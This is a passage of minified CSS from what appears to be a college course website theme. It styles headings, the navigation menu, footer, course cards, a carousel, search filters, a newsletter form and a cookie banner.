not(p),h2.is-4:not(p),h3.is-4:not(p),h4:not(p),h5.is-4:not(p),h6.is-4:not(p),p.is-4:not(p),span.is-4:not(p),dt.is-4:not(p),dd.is-4:not(p),label.is-4:not(p),button.is-4:not(p),small.is-4:not(p),li.is-4:not(p),cite.is-4:not(p){font-weight:700}@media(max-width:769px){h1.is-4--mobile,h2.is-4--mobile,h3.is-4--mobile,h4--mobile,h5.is-4--mobile,h6.is-4--mobile,p.is-4--mobile,span.is-4--mobile,dt.is-4--mobile,dd.is-4--mobile,label.is-4--mobile,button.is-4--mobile,small.is-4--mobile,li.is-4--mobile,cite.is-4--mobile{font-size:24px;line-height:32px;letter-spacing:-0.02em}h1.is-4--mobile:not(p),h2.is-4--mobile:not(p),h3.is-4--mobile:not(p),h4--mobile:not(p),h5.is-4--mobile:not(p),h6.is-4--mobile:not(p),p.is-4--mobile:not(p),span.is-4--mobile:not(p),dt.is-4--mobile:not(p),dd.is-4--mobile:not(p),label.is-4--mobile:not(p),button.is-4--mobile:not(p),small.is-4--mobile:not(p),li.is-4--mobile:not(p),cite.is-4--mobile:not(p){font-weight:700}}h1.is-5,h2.is-5,h3.is-5,h4.is-5,h5,h6.is-5,p.is-5,span.is-5,dt.is-5,dd.is-5,label.is-5,button.is-5,small.is-5,li.is-5,cite.is-5{font-family:gotham,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif;font-size:18px;line-height:24px}h1.is-5:not(p),h2.is-5:not(p),h3.is-5:not(p),h4.is-5:not(p),h5:not(p),h6.is-5:not(p),p.is-5:not(p),span.is-5:not(p),dt.is-5:not(p),dd.is-5:not(p),label.is-5:not(p),button.is-5:not(p),small.is-5:not(p),li.is-5:not(p),cite.is-5:not(p){font-weight:900}@media(max-width:769px){h1.is-5--mobile,h2.is-5--mobile,h3.is-5--mobile,h4.is-5--mobile,h5--mobile,h6.is-5--mobile,p.is-5--mobile,span.is-5--mobile,dt.is-5--mobile,dd.is-5--mobile,label.is-5--mobile,button.is-5--mobile,small.is-5--mobile,li.is-5--mobile,cite.is-5--mobile{font-family:gotham,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif;font-size:18px;line-height:24px}h1.is-5--mobile:not(p),h2.is-5--mobile:not(p),h3.is-5--mobile:not(p),h4.is-5--mobile:not(p),h5--mobile:not(p),h6.is-5--mobile:not(p),p.is-5--mobile:not(p),span.is-5--mobile:not(p),dt.is-5--mobile:not(p),dd.is-5--mobile:not(p),label.is-5--mobile:not(p),button.is-5--mobile:not(p),small.is-5--mobile:not(p),li.is-5--mobile:not(p),cite.is-5--mobile:not(p){font-weight:900}}h1.is-6,h2.is-6,h3.is-6,h4.is-6,h5.is-6,h6,p.is-6,span.is-6,dt.is-6,dd.is-6,label.is-6,button.is-6,small.is-6,li.is-6,cite.is-6{font-size:16px;line-height:24px}@media(max-width:769px){h1.is-6--mobile,h2.is-6--mobile,h3.is-6--mobile,h4.is-6--mobile,h5.is-6--mobile,h6--mobile,p.is-6--mobile,span.is-6--mobile,dt.is-6--mobile,dd.is-6--mobile,label.is-6--mobile,button.is-6--mobile,small.is-6--mobile,li.is-6--mobile,cite.is-6--mobile{font-size:16px;line-height:24px}}h1.is-7,h2.is-7,h3.is-7,h4.is-7,h5.is-7,h6.is-7,p.is-7,span.is-7,dt.is-7,dd.is-7,label.is-7,button.is-7,small,li.is-7,cite.is-7{font-size:12px;line-height:16px}@media(max-width:769px){h1.is-7--mobile,h2.is-7--mobile,h3.is-7--mobile,h4.is-7--mobile,h5.is-7--mobile,h6.is-7--mobile,p.is-7--mobile,span.is-7--mobile,dt.is-7--mobile,dd.is-7--mobile,label.is-7--mobile,button.is-7--mobile,small--mobile,li.is-7--mobile,cite.is-7--mobile{font-size:12px;line-height:16px}}.toggle-mobile-menu img:first-child{margin-right:8px}.logo-container{position:relative;z-index:33 !important}.logo-container a{position:relative;z-index:33}.logo-container::after{content:"";position:absolute;top:0;bottom:0;left:-100vw;height:121px;right:0;display:none}@media(max-width:1024px){.logo-container::after{display:none}}.navigation{transition:.3s ease-in-out transform;max-width:85vw;z-index:30;position:relative}@media(max-width:1024px){.navigation{width:100% !important}}.navigation .menu-item-has-children label{display:none;margin-right:0;width:30px;justify-content:flex-start;padding-left:10px;align-items:center}.navigation .menu-item-has-children label img{transition:.2s ease-in-out transform}@media(max-width:1024px){.navigation{position:absolute;overflow:auto;transform:translateX(150vw);top:0;z-index:900;height:100vh;background-color:#fff;width:100%}.navigation .column>li>.sub-menu{display:block !important}.navigation .menu-item-has-children{display:flex;flex-wrap:wrap}.navigation .menu-item-has-children>a{width:calc(100% - 78px)}.navigation .menu-item-has-children>label{display:flex}.navigation .masthead--upper ul{justify-content:center;flex-wrap:wrap;padding:8px}.navigation .masthead--upper ul a{padding:8px 0}.navigation .parent-checkbox:checked ~ label{border-bottom:none !important}.navigation .parent-checkbox:checked ~ label img{transform:rotate(-180deg)}.navigation .parent-checkbox:checked ~ a{border-bottom:none !important}.navigation .parent-checkbox:checked ~ .sub-menu{display:block !important}.navigation .masthead{overflow:hidden;background:transparent;position:absolute;left:0;right:0;bottom:0;top:0}.navigation #menu-primary-header-navigation{flex-direction:column}.navigation #menu-primary-header-navigation .sub-menu{width:100%;position:relative;background-color:#f2f2f2;border:0}.navigation #menu-primary-header-navigation .column{padding:0}.navigation #menu-primary-header-navigation .column:first-child>li{padding-left:12px}.navigation #menu-primary-header-navigation .column:last-child>li{padding-right:12px}.navigation #menu-primary-header-navigation .depth-2>a{width:calc(100% - 40px)}.navigation #menu-primary-header-navigation .depth-0 label{border-bottom:1px solid #f2f2f2}.navigation #menu-primary-header-navigation .depth-0>.sub-menu{display:none;padding-left:24px;padding-right:24px}.navigation #menu-primary-header-navigation .depth-0>a{margin-left:24px;padding:16px 24px 16px 0;border-bottom:1px solid #f2f2f2}.navigation #menu-primary-header-navigation .depth-0:not(.menu-item-has-children)>a{margin-right:24px}.navigation #menu-primary-header-navigation .depth-0:last-child>a{border:0}.navigation #menu-primary-header-navigation .depth-0:last-child label{border-bottom:none !important}}.masthead{z-index:20000;position:relative;background-color:#fff;max-width:100vw}.masthead .container{position:relative}.masthead .global--search form button[type="submit"]{background-size:24px}@media(min-width:1024px){.masthead{padding:0 24px}}.masthead--upper{background-color:#262a2b;position:relative}.masthead--upper::before,.masthead--upper::after{content:"";position:absolute;background-color:#262a2b;top:0;bottom:0}@media(max-width:1024px){.masthead--upper::before,.masthead--upper::after{display:none}}.masthead--upper::before{left:-100vw;right:100%}.masthead--upper::after{left:100%;right:calc(100vw * -1)}.masthead--upper li{margin-right:16px}.masthead--upper li:last-child{margin-right:0}.masthead--upper li a{color:#fff;padding:16px 0;transition:.2s ease-in-out opacity;opacity:1;display:block;font-size:12px;line-height:16px;text-transform:uppercase}.masthead--upper li a:hover,.masthead--upper li a:focus{opacity:.5}.masthead nav>ul,.masthead nav .menu{display:flex;justify-content:flex-end;list-style:none}.masthead nav.navigation--primary{position:relative;z-index:900;width:100%}.masthead nav.navigation--primary .menu-item-has-children{position:relative}.masthead nav.navigation--primary .sub-menu .menu-item-has-children{width:100%}.masthead nav.navigation--primary .sub-menu li{margin:0}@media(min-width:1024px){.masthead nav.navigation--primary .sub-menu li{background-color:#fff}}.masthead nav.navigation--primary .sub-menu li a{padding:8px 4px;transition:.2s ease-in-out opacity}.masthead nav.navigation--primary .sub-menu li a:hover{opacity:.7}.masthead nav.navigation--primary .sub-menu .sub-menu{flex-direction:column}.masthead nav.navigation--primary .column{padding:0 24px;width:240px;border-right:2px solid #f2f2f2}.masthead nav.navigation--primary .column ul{width:100%}.masthead nav.navigation--primary .column>li{padding-left:12px;padding-right:12px}.masthead nav.navigation--primary .column:first-child>li{padding-left:24px}.masthead nav.navigation--primary .column:last-child>li{padding-right:24px}.masthead nav.navigation--primary .column.width--double{width:480px;max-width:100%}.masthead nav.navigation--primary .column.width--double .depth-2 li{width:50%}.masthead nav.navigation--primary .column.width--double .depth-2 ul{display:flex;flex-wrap:wrap;flex-direction:row}@media(min-width:1216px) and (max-width:1520px){.masthead nav.navigation--primary .column.width--double{width:382px}}@media(min-width:769px) and (max-width:1215px){.masthead nav.navigation--primary .column.width--double{width:240px}}.masthead nav.navigation--primary .column.width--takeover{width:720px}.masthead nav.navigation--primary .depth-0:last-child{margin-right:0}.masthead nav.navigation--primary .depth-0>.sub-menu{background-color:#fff;border-bottom-left-radius:8px;border-bottom-right-radius:8px;display:none;position:absolute;right:0;padding:16px 0;border-top:4px solid #f2f2f2}.masthead nav.navigation--primary .depth-0>.sub-menu::after{content:"";background-color:rgba(0,0,0,0.5);position:absolute;height:100vh;top:-4px;right:-100vw;width:200vw;z-index:-1;pointer-events:none;display:none}.masthead nav.navigation--primary .depth-0.drop-right>.sub-menu{right:initial;left:0}.masthead nav.navigation--primary .depth-0>a{padding:24px 12px}@media(max-width:1215px){.masthead nav.navigation--primary .depth-0>a{padding:24px 10px}}.masthead nav.navigation--primary .depth-0>a:focus{background-color:#f2f2f2}.masthead nav.navigation--primary .depth-0>a:focus ~ .sub-menu{display:flex}.masthead nav.navigation--primary .depth-0>a:focus ~ .sub-menu::after{display:block}@media(min-width:1024px){.masthead nav.navigation--primary .depth-0:hover>a{background-color:#f2f2f2}.masthead nav.navigation--primary .depth-0:hover>a ~ .sub-menu{display:flex}.masthead nav.navigation--primary .depth-0:hover>a ~ .sub-menu::after{display:block}.masthead nav.navigation--primary .depth-0:focus-within{background-color:#f2f2f2}.masthead nav.navigation--primary .depth-0:focus-within>ul{display:flex}}.masthead .toggle-desktop-search{padding-left:12px;padding-right:12px;height:100%;display:flex}.masthead .toggle-desktop-search:hover{background-color:#f2f2f2}.masthead .main-navigation{width:100%;align-items:center;justify-content:flex-end}@media(min-width:1025px){.masthead .main-navigation{height:73px}}.masthead .main-navigation::after{content:"";position:absolute;background-color:#fff;top:0;bottom:0;left:100%;z-index:-1;right:calc(100vw * -1)}@media(max-width:1024px){.masthead .main-navigation::after{display:none}}.masthead .logo{position:relative;z-index:5;max-height:128px;margin-top:48px}.masthead .logo-container{height:40px;position:relative;justify-content:space-between;z-index:20}.masthead .logo-container #logo{width:auto !important;height:56px !important;padding:8px 8px 8px 0;background-color:#fff;max-width:initial !important}@media(min-width:1025px){.masthead .logo-container #logo{height:73px !important;margin-top:48px;width:auto !important}}@media(max-width:1024px){.masthead{padding:0 16px}.masthead::after{content:"";background-color:#000;opacity:0;z-index:-10;position:absolute;top:0;bottom:0;left:0;right:0;transition:.2s ease-in-out opacity,0.2s ease-in-out z-index;height:100vh;pointer-events:none}}@media(max-width:1024px){.masthead{padding:0}.masthead .menu-search{display:flex}.masthead .global--search{width:calc(100% - 48px)}.masthead .logo{margin-top:0}.masthead .logo-container{z-index:1;padding:0 24px !important;background-color:#fff;height:56px;width:100%}}@media(min-width:1024px){.masthead .global--search{width:100%;border-radius:7px;box-shadow:0 2px 10px 0 rgba(0,0,0,0.1)}.masthead .menu-search{width:100%;position:absolute;max-width:400px;top:121px;right:0;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-top:4px solid #f2f2f2;display:none;padding:12px;flex-direction:column}}.menu-search:focus-within{display:flex !important}@media(max-width:1024px){.toggle-desktop-search{display:none !important}#toggle-mobile-menu:checked ~ .navigation{transform:translateX(15vw)}.masthead .container{max-width:initial !important}}#toggle-desktop-search:checked ~ .menu-search{display:flex}#toggle-desktop-search:checked ~ .menu-search::after{content:"";background-color:rgba(0,0,0,0.5);position:absolute;height:3000vh;top:-4px;right:-100vw;width:200vw;z-index:-1;pointer-events:none;display:block}#toggle-desktop-search:checked ~ .main-navigation .toggle-desktop-search{background-color:#f2f2f2}#toggle-desktop-search:focus{display:block}@media(min-width:1024px){.search-label{display:block !important}.drop-menu-icon{display:none}}@media(min-width:1025px){.is-hidden-ctablet{display:none !important}}.footer{padding:40px 20px}.footer--sponsors{padding:40px 24px}.footer--sponsors .container{border-top:1px solid #dfdfdf;padding-top:2em}.footer--sponsors .is-flex{padding-top:40px;border-top:2px solid #dfdfdf}.footer--sponsors .article{margin-right:20px;margin-left:20px}@media(max-width:769px){.footer--sponsors .article{margin-right:8px;margin-left:8px}}.footer--sponsors .article:first-child{margin-left:0}.footer--sponsors .article:last-child{margin-right:0}.footer--sponsors .article img{max-height:64px;height:auto}.footer--menu{padding-bottom:12px}.footer--menu ul{flex-direction:column;flex-wrap:wrap}.footer--menu a{color:#fff;padding-right:8px;padding-left:0;font-size:12px}.footer--menu li:last-child a{border-right:0}.footer--social-media{background-color:#44c9bf;padding:24px}.footer--social-media li{width:100%;text-align:center;display:flex;align-items:center;justify-content:center;border-right:1px solid rgba(255,255,255,0.5)}.footer--social-media li:last-child{border-right:0}.footer--social-media li svg{display:block;height:auto;width:48px}.footer--social-media li path{transition:.2s ease-in-out fill}.footer--social-media li a{padding:24px;width:100%;display:flex;justify-content:center}.footer--social-media li a:hover path,.footer--social-media li a:focus path{fill:#fff !important}@media(max-width:769px){.footer--social-media{padding:0}.footer--social-media li svg{width:32px}}.footer--social-updated{background-color:transparent;padding:0;margin-top:16px}.footer--social-updated li{text-align:center;display:flex;align-items:center;justify-content:center;border:0}.footer--social-updated li:first-child{padding-left:0 !important}.footer--social-updated li:first-child a{padding-left:0}.footer--social-updated li svg{display:block;height:auto;width:20px}.footer--social-updated li path{transition:.2s ease-in-out fill;fill:#fff !important}.footer--social-updated li a{padding:8px;width:100%;display:flex;justify-content:center}.footer--social-updated li a:hover path,.footer--social-updated li a:focus path{fill:#fff !important}@media(max-width:769px){.footer--social-updated{padding:0}.footer--social-updated li svg{width:20px}}.footer--copyright{padding-top:28px;line-height:1.2}.footer address p{font-size:12px;color:#fff;margin-bottom:6px;line-height:1.2}.footer address p strong{color:#fff;font-family:gotham-bold,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif}.footer .copyright{line-height:1.5;margin-bottom:16px}.footer .ph-no{margin-top:16px}.footer h3{font-family:gotham-bold,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif}.footer .logo-footer{width:80%;max-width:120px;height:auto}body.home .footer--sponsors .is-flex{padding-top:0;border:0}.footer-logo{background-color:#fff;padding:8px}.container.border-none{border:none !important}.card{padding:24px 8px;border:0;box-shadow:none;background-color:transparent}.card--active{border:1px solid #ff5dad}.card--basic{border-radius:8px;box-shadow:0 2px 10px 0 rgba(0,0,0,0.1);will-change:box-shadow,transform;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:.2s ease-in-out box-shadow,0.2s ease-in-out transform;height:100%}.card--basic figure{height:300px;width:100%;background-size:cover;background-position:center;background-repeat:no-repeat;border-top-left-radius:8px;border-top-right-radius:8px;background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/fallback.png)}.card--basic .card--content{padding:16px 24px 34px;position:initial}.card--basic .card--content .title,.card--basic .card--content .excerpt{margin-bottom:8px}.card--basic:hover{box-shadow:0 2px 10px 8px rgba(0,0,0,0.1);transform:scale(1.02)}.more{align-items:center;line-height:1;position:absolute;bottom:16px}.more img{margin-left:8px;width:12px;height:12px}.more.is-relative{bottom:unset}.more.reverse img{transform:rotate(-180deg);margin-left:0;margin-right:8px}.more.reverse:hover{color:#ee62ad}.card--staff-profile{padding:12px}.card--staff-profile.is-marginless{max-width:192px;padding-left:0}.card--staff-profile figure .image-container{position:relative;margin-bottom:16px}.card--staff-profile figure .image-container::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:#ee62ad;opacity:0;transition:.2s ease-in-out opacity;border-radius:50%}.card--staff-profile figure .image-container::after{content:"Visit Profile";position:absolute;top:0;bottom:0;left:0;right:0;display:flex;align-items:center;justify-content:center;color:#000;opacity:0;transition:.2s ease-in-out opacity;font-family:utopia-std,serif;font-size:24px;font-weight:900;text-transform:uppercase;letter-spacing:.02em}.card--staff-profile figure img{border-radius:50%;display:block;width:100%}.card--staff-profile:hover .image-container::before{opacity:.8}.card--staff-profile:hover .image-container::after{opacity:1}@media(max-width:769px){.card--staff-profile{max-width:380px;margin:0 auto 16px}}.card--search{overflow:hidden}@media(min-width:769px){.card--search figure{height:auto;border-top-right-radius:0}}.card--search .more{position:relative;bottom:unset}.card--course{height:auto;position:relative;z-index:3}.card--course .multiple-pill{background-color:#f29a52;border:0;color:#000;padding:4px 10px;font-size:10px;text-align:center;font-weight:bolder;border-radius:16px;width:-moz-max-content;width:max-content}.card--course .fees{border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;padding:8px;margin-top:8px;margin-bottom:16px}.card--course .fees li{display:flex;justify-content:space-between}@media(min-width:769px){.card--course.inline{display:flex !important}.card--course.inline figure{width:220px;height:auto;border-top-right-radius:0;border-bottom-left-radius:7px}.card--course.inline .fees{display:flex}.card--course.inline .fees li:not(:last-child){margin-right:16px;border-right:1px solid #dfdfdf;padding-right:16px}.card--course.inline .fees li span:first-child{margin-right:16px}}@keyframes tonext{75%{left:0}95%{left:100%}98%{left:100%}99%{left:0}}@keyframes tostart{75%{left:0}95%{left:-300%}98%{left:-300%}99%{left:0}}@keyframes snap{96%{scroll-snap-align:center}97%{scroll-snap-align:none}99%{scroll-snap-align:none}100%{scroll-snap-align:center}}@media(max-width:769px){.carousel{position:relative}.carousel__viewport{display:flex;overflow-x:scroll;scroll-behavior:smooth;scroll-snap-type:x proximity;flex-wrap:nowrap !important}.carousel__slide{position:relative;flex:0 0 100%;width:100%;padding:40px 24px}}@media(max-width:769px) and (max-width:769px){.carousel__slide{min-width:400px}}@media(max-width:769px) and (hover:hover){.carousel__slide:last-child .carousel__snapper{animation-name:tostart,snap}}@media(max-width:769px){.carousel__navigation{text-align:center}.carousel__navigation-list,.carousel__navigation-item{display:inline-block}.carousel__navigation-button{display:inline-block;height:16px;width:16px;margin:0 8px;background-clip:content-box}.carousel__navigation-button img{display:block}.carousel__snapper{position:absolute;top:0;left:0;width:100%;height:100%;scroll-snap-align:center}}@media(max-width:769px) and (hover:hover){.carousel__snapper{animation-name:tonext,snap;animation-timing-function:ease;animation-duration:4s;animation-iteration-count:infinite}}@media(max-width:769px) and (prefers-reduced-motion:reduce){.carousel__snapper{animation-name:none}}@media(max-width:769px){.carousel:hover .carousel__snapper,.carousel:focus-within .carousel__snapper{animation-name:none}}.header .video-controls{position:absolute;z-index:900;top:24px;right:24px}.header--basic{position:relative}.header--basic form{display:flex}.header--basic .search--staff{margin-top:16px}.header--basic::before{content:"";position:absolute;background-color:#44c9bf;-webkit-clip-path:ellipse(50% 40% at 50% 50%);clip-path:ellipse(50% 40% at 50% 50%);height:300px;left:-100px;right:-100px;bottom:-100px}.header--basic .outer-container{align-items:center;justify-content:center;flex-direction:column;min-height:80vh;padding-top:80px;padding-bottom:110px;padding-left:24px;padding-right:24px;z-index:10;position:relative}@media(max-width:789px){.header--basic .outer-container{padding-left:0;padding-right:0}}.header--basic.align-bottom .outer-container{justify-content:flex-end;padding-bottom:90px;z-index:1;color:#fff}.header--basic.has-background-orange::before{background-color:#f39a51}.header--basic.has-background-pink::before{background-color:#ee62ad}.header--basic.is-short{margin-bottom:80px}.header--basic.is-short .container{padding-bottom:0}.header--basic.is-short .global--search{margin-bottom:0;padding-bottom:0}.header--basic.is-short .is-flex{height:auto;padding-bottom:0;min-height:30vh}@media(max-width:789px){.header--basic.is-short .is-flex{min-height:40vh}}.header--basic.has_background_image{overflow:hidden;position:relative;background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-clip-path:ellipse(140% 100% at 50% 0);clip-path:ellipse(140% 100% at 50% 0)}@media(max-width:789px){.header--basic.has_background_image{-webkit-clip-path:ellipse(170% 100% at 50% 0);clip-path:ellipse(170% 100% at 50% 0)}}.header--basic.has_background_image::before{bottom:initial;left:0;right:0;-webkit-clip-path:none;clip-path:none;height:55px;background:linear-gradient(to top,rgba(0,0,0,0) 0,rgba(0,0,0,0.8) 100%);top:0}.header--basic.has_background_image.has-dropshadow::after{content:"";background-image:linear-gradient(-180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0.8) 66%,black 100%);position:absolute;bottom:0;height:300px;left:0;right:0}.header--basic.has_background_image.grey-overlay .global--search{margin:0}.header--basic.has_background_image.grey-overlay::before{height:initial;bottom:0;background:rgba(38,42,43,0.8)}body.page .header .video-controls{top:80px;left:24px;right:initial}.header--search{padding:0 24px}.header--search .container{position:relative;z-index:10;padding-bottom:40px}.header--search::after{content:"";background-position:48vw center;background-repeat:no-repeat;background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/search-background.svg);position:absolute;left:0;right:0;top:0;bottom:-70px;background-size:80vh;z-index:5}@media(max-width:769px){.header--search::after{background-size:400px;background-position:140px center}}.showing{margin-right:16px}.course-search-loop{border-radius:8px;border:2px solid #f39a51;margin:0 auto;padding:12px;margin-bottom:40px}@media(max-width:1024px){.course-search-loop{margin-top:40px}.course-columns{display:flex;align-items:center;padding-top:8px}.course-columns .column{padding:0}.course-columns .button{background-color:transparent;color:#d8026c;text-decoration:underline;padding:0 !important}}.search-column{padding-top:0}.search-body{padding:0 24px;margin-bottom:40px;margin-top:100px}.filters-container{width:340px}.filters-container>.container--padded{padding:16px}.filters-container .button{width:100%;margin-bottom:16px !important}.filter-group{padding:16px 0;border-bottom:1px solid #f2f2f2}.filter-group--label{padding:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative}.filter-group--label::after{content:"";background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/chevron-dark.svg);width:12px;height:100%;position:absolute;right:0;background-size:12px;background-repeat:no-repeat;background-position:center;transition:transform .1s ease-in-out;transform:rotate(-180deg);top:-2px}.filter-group .filters{display:none;padding-left:12px}.filter-group--checkbox:checked ~ .filter-group--label::after{transform:rotate(0)}.filter-group--checkbox:checked ~ .filters{display:block}.search-filter-toggle{max-height:32px}.search-filter-toggle span{width:calc(100% - 16px)}.search-filter-toggle img{transition:transform .2s ease-in-out;transform:rotate(-180deg)}@media(max-width:1024px){.groups-of-filters{max-height:0;overflow:hidden}#toggle-search-filters:checked ~ label img{transform:rotate(0)}#toggle-search-filters:checked ~ .groups-of-filters{max-height:initial;overflow:auto}.search-loop>.column{padding-left:0;padding-right:0}.search-body{margin-top:90px !important}.search-column{padding:0}.search-columns{flex-direction:column}.filters-container{width:100% !important}.filters-container .container--padded{padding:16px !important}}.breadcrumbs{position:absolute;width:100%;z-index:100}.breadcrumbs img{margin-left:8px;margin-right:8px}.breadcrumbs .breadcrumb{margin-left:144px}.breadcrumbs .breadcrumb a{color:#262a2b}.breadcrumbs .breadcrumb a:hover,.breadcrumbs .breadcrumb a:focus{border-bottom:1px solid #262a2b}.breadcrumbs.has_image .breadcrumb a{color:#fff}.breadcrumbs.has_image .breadcrumb a:hover,.breadcrumbs.has_image .breadcrumb a:focus{border-bottom:1px solid #fff}.breadcrumbs.has_image .breadcrumb span{color:#fff}.breadcrumbs .its-menu .top-level{max-width:180px;margin-left:auto;text-align:right}@media(min-width:769px) and (max-width:1024px){.breadcrumbs .its-menu{padding-right:16px !important}}@media(min-width:1024px){.breadcrumbs .its-menu{margin-left:16px}}@media(min-width:1216px){.breadcrumbs .its-menu{margin-left:48px}}@media(min-width:1407px){.breadcrumbs .its-menu{margin-left:80px}}.breadcrumbs .crumbs{padding-top:16px;padding-left:12px}.cta--newsletter{max-width:calc(100vw - 48px);margin:40px auto}.cta--newsletter .gform_fields{padding-left:0 !important;display:flex !important;flex-wrap:wrap}.cta--newsletter .gform_footer{width:auto !important;margin-top:32px !important}.cta--newsletter .gfield{width:33% !important}.cta--newsletter .gfield:last-child{width:100% !important}.cta--newsletter .gfield input:not(input[type="checkbox"]){width:100% !important}.cta--newsletter .gfield.is-field-type-name{width:66% !important}.cta--newsletter ul{list-style:none;margin:0 !important;padding:0 !important}@media(min-width:769px){.cta--newsletter ul li{margin-bottom:0;margin-top:0}}.cta--newsletter .hidden_label .gfield_label{opacity:0;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;clip:initial !important;position:relative !important;height:auto !important;width:auto !important;overflow:initial !important}.cta--newsletter .hidden_label .ginput_container:not(.ginput_container_consent){margin-top:20px !important}.cta--newsletter .ginput_container_consent{margin-top:0 !important}.cta--newsletter .left-col{display:flex;flex-direction:column;justify-content:center}.cta--newsletter .border{padding:42px;border:2px solid #44c9bf;border-radius:8px}.cta--newsletter input[type="email"],.cta--newsletter input[type="text"]{background-color:#fff}.cta--newsletter input[type="submit"]{margin:0;line-height:1;padding:12px 56px !important;height:initial !important}.cta--newsletter .gform_body{width:100%}.cta--newsletter form{display:flex;align-items:flex-start}@media(max-width:1024px){.cta--newsletter .columns{flex-direction:column}.cta--newsletter .columns .is-4{width:100%;text-align:center}}@media(max-width:820px){.cta--newsletter .ginput_container_consent{margin-top:16px !important}.cta--newsletter .gfield{width:100% !important}.cta--newsletter .gfield:first-child{margin-right:16px !important;margin-bottom:16px !important}.cta--newsletter .gfield:first-child,.cta--newsletter .gfield:nth-child(2){width:calc(50% - 8px) !important}.cta--newsletter .gfield:first-child:last-child,.cta--newsletter .gfield.is-field-type-name:first-child,.cta--newsletter .gfield.is-field-type-email{width:100% !important;margin:0 !important}.cta--newsletter .gfield.is-field-type-consent.gfield_visibility_visible{margin-top:16px !important}.cta--newsletter .gfield.is-field-type-consent.gfield_visibility_visible .ginput_container_consent{margin-top:8px !important}.cta--newsletter form{flex-direction:column}.cta--newsletter input[type="submit"]{max-width:initial;width:100% !important}.cta--newsletter li{margin:0 !important}.cta--newsletter .gform_footer{width:100% !important;margin-top:0 !important}}@media(max-width:769px){.cta--newsletter{text-align:center}.cta--newsletter .border{padding:16px}}.pea_cook_wrapper{position:fixed;bottom:00 !important;right:00 !important;left:0 !important;width:100vw;height:auto;margin-left:0 !important;background:rgba(255,255,255,0.9) !important;transition:all .75s cubic-bezier(0.19,1,0.22,1) !important;padding:1.5em !important;border-radius:0 !important}.pea_cook_wrapper p{color:#000;font-weight:whitesmoke !important;font-size:1em !important;margin:0 auto !important;padding-right:15em;padding-left:1em;text-align:left;width:100%}@media(max-width:769px){.pea_cook_wrapper p{padding-right:2em;padding-bottom:5em;text-align:center}}.pea_cook_wrapper .pea_cook_btn{border-radius:4px;font-family:"utopia-std",serif;font-size:16px;letter-spacing:-0.02em;text-align:center;padding:12px 16px !important;color:#262a2b;transition:.2s ease-in-out background-color;border:0;outline:#f077b8;background-color:#ee62ad;cursor:pointer;text-shadow:none;width:auto;margin:0;top:50%;transform:translateY(-50%);right:24px;position:absolute}.pea_cook_wrapper .pea_cook_btn:focus{outline:2px solid #44c9bf}.pea_cook_wrapper .pea_cook_btn:hover{background-color:#fce0ef}@media(max-width:769px){.pea_cook_wrapper .pea_cook_btn{bottom:0 !important;width:90% !important;height:3em;top:initial !important}}.has_image .menu-toggle{color:#fff}.has_image .menu-toggle path{fill:#fff}#children-menu .is-current-page{font-style:italic;background-color:rgba(221,221,221,0.4)}#children-menu label{cursor:pointer;padding:5px}#children-menu label:not(.mobile-toggle):not(.menu-toggle){position:absolute;left:0;top:4px}@media(max-width:769px){#children-menu label:not(.mobile-toggle):not(.menu-toggle){right:0;left:initial}}#children-menu .inner-list{position:relative;width:100%}#children-menu .menu-open{text-align:center;display:flex;justify-content:flex-end}#children-menu .menu-toggle{padding:16px;position:relative;float:right}#children-menu ul:not(.inner-list):not(.outer-ul){display:none}#children-menu .has-children{padding-right:0 !important}#children-menu .has-children li{padding-right:0 !important}#children-menu ul.menu{position:absolute;width:100%;right:0;border-top:4px solid #262a2b;z-index:900;top:56px;list-style:none;border-bottom-left-radius:7px;border-bottom-right-radius:7px}#children-menu ul.menu li{background-color:#fff;position:relative;text-align:left;padding:0 16px}#children-menu ul.menu li a{color:#262a2b;padding:8px;display:block}#children-menu ul.menu li a:focus{background-color:#ddd}#children-menu ul.menu li.has-children a{width:calc(100% - 40px)}#children-menu ul.menu li.has-children img{transform:rotate(-90deg)}#children-menu ul.menu li.has-children:hover{border-radius:0 !important}#children-menu ul.menu li.has-children a,#children-menu ul.menu li.has-children label{display:inline-block}#children-menu ul.menu li.no-children a{width:100%}#children-menu ul.menu li.top-level-parent{font-weight:700}#children-menu ul.menu>li:first-child{padding-top:16px}#children-menu ul.menu>li:last-child{padding-bottom:16px}#children-menu ul.menu input[type="checkbox"]:focus+label{background-color:#ddd;outline:2px dotted #44c9bf}#children-menu ul.menu input[type="checkbox"]:checked ~ label{transform:rotate(-90deg)}#children-menu ul.menu input[type="checkbox"]:checked ~ ul{display:block}.mobile-toggle{background-color:rgba(38,42,43,0.5);position:absolute;left:0;right:0;bottom:0;top:0;height:100vh;opacity:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none}@media(min-width:768px){body.admin-bar .breadcrumbs{padding:0 16px 16px 16px;top:154px}#children-menu{width:260px;float:right}#children-menu ul:not(.inner-list):not(.outer-ul){position:absolute}#children-menu ul:not(.inner-list):not(.outer-ul).has-children{right:100%;top:0;width:100%;max-width:300px}#children-menu .menu-open li{text-align:right}#children-menu .menu-open li.has-children{display:flex;align-items:center;justify-content:space-between;flex-direction:row-reverse}#children-menu .menu-open:hover .mobile-toggle{opacity:1}#children-menu .menu-open:hover #its-toggle{background-color:#071414;color:#fff}#children-menu .menu-open:hover #its-toggle path{fill:#fff !important}#children-menu .menu-open:hover ul.menu{display:block}#children-menu .menu li{text-align:right !important;padding:0 !important}#children-menu .menu li a{width:initial}#children-menu .menu 